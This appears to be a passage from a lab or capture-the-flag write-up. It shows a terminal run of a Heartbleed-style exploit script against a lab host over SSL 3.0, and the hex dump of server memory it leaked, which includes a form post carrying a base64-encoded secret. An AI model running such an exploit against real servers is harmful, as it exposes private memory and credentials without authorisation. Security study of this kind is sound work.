 ❯ python2.7 32764.py 10.10.10.79 -p 443
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 7C  mV0aGVoeXBlCg==|
  0160: 47 3A 91 02 1C 9E 4D 43 6E A3 06 2E C5 AD 79 C8  G:....MCn.....y.
  0170: 30 9F 4A 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  0.J.............